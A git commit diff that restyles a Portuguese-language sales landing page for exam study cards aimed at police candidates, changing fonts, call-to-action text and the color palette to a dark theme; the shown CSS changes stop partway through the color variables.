





==== commit 266e72aa: "style: aplica tema Dark Mode Tático global focado no nicho policial, botões neon e textos assertivos" ====
--- a/index.html
+++ b/index.html
@@ -8,12 +8,10 @@
   <meta name="description"
     content="120 Cartões Visuais de Estudo em PDF A4 para Concursos Públicos. Mecanize pegadinhas de Direito, Português, RLM e Leis Secas por apenas R$ 9,90.">
 
-  <!-- Google Fonts: Plus Jakarta Sans & Inter -->
+  <!-- Google Fonts: Montserrat & Roboto Condensed -->
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link
-    href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Plus+Jakarta+Sans:wght@600;700;800&display=swap"
-    rel="stylesheet">
+  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700;900&family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
 
   <!-- Stylesheets -->
   <link rel="stylesheet" href="styles.css">
@@ -133,7 +131,7 @@
             </div>
 
             <a href="#oferta" class="cta-button cta-pulse" id="heroCtaBtn">
-              <span class="cta-text-main">QUERO PARAR DE CAIR NAS PEGADINHAS</span>
+              <span class="cta-text-main">SIM! QUERO GARANTIR MEU DISTINTIVO</span>
             </a>
 
             <p class="cta-guarantee-text">
@@ -564,7 +562,7 @@
         <div class="testimonials-cta-wrapper text-center" style="margin-top: 36px;">
           <a href="#oferta" class="cta-button cta-pulse"
             style="max-width: 480px; margin: 0 auto; display: inline-flex;">
-            <span class="cta-text-main">QUERO MEUS CARTÕES A PARTIR DE R$ 9,90</span>
+            <span class="cta-text-main">SIM! QUERO GARANTIR MEU DISTINTIVO</span>
           </a>
           <p class="cta-guarantee-text" style="margin-top: 10px;">
             ⚡ A partir de R$ 9,90 • Acesso imediato no E-mail/WhatsApp
--- a/styles.css
+++ b/styles.css
@@ -11,48 +11,52 @@
    ========================================================================== */
 
 :root {
-  /* Colors */
-  --bg-main: #F8FAFC;
-  --bg-alt: #F1F5F9;
-  --card-bg: #FFFFFF;
-  --border-color: #E2E8F0;
-  --border-focus: #CBD5E1;
+  /* Colors - Tactical Dark Mode */
+  --bg-main: #121212;
+  --bg-alt: #1A1A1A;
+  --card-bg: #242424;
+  --border-color: #333333;
+  --border-focus: #555555;
   
-  --navy-dark: #0F172A;
-  --navy-medium: #1E293B;
-  --navy-light: #334155;
-
-  --emerald-main: #10B981;
-  --emerald-dark: #059669;
-  --emerald-light: #D1FAE5;
-  --emerald-glow: rgba(16, 185, 129, 0.35);
-
-  --gold-main: #F59E0B;
-  --gold-dark: #D97706;
-  --gold-light: #FEF3C7;
-
-  --red-main: #EF4444;
-  --red-dark: #B91C1C;
-  --red-light: #FEE2E2;
-
-  --text-dark: #0F172A;
-  --text-muted: #475569;
-  --text-light: #94A3B8;
+  --navy-dark: #000000;
+  --navy-medium: #0A0A0A;
